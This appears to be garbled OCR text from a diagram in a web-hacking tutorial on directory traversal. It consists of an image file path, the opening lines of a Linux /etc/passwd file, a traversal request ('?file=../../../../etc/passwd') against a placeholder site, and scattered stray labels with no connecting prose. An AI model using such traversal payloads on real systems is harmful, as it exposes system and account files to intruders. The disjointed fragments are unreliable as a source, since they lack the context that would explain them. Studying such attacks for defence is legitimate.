 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www.hackingarticles.in
http://abc.com/?file=../../../../etc/passwd
html
RAJ
var
/
www
www.hackingarticles.in
www.
../../../../etc/passwd
etc
Passwd.txt